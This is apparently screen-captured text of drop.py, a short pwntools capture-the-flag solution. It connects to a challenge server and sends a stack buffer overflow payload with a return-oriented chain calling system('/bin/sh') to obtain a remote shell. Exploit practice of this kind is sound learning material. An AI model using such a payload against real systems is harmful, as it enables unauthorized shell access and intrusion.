 drop.py
Open
~/桌面/PwnFile
Save
1 from pwn import *
2 #io=process('./pwn')
3 io=remote("challenge.basectf.fun",44577)
4 elf=ELF('./drop')
5 pop_rdi=0x401196
6 binsh=0x402008
7 ret=0x40101a
8 shell=elf.plt['system']
9 payload=b'a'*(0x70+8)+p64(pop_rdi)+p64(binsh)+p64(ret)+p64(shell)
10 io.recv()
11 io.sendline(payload)
12 io.interactive()
13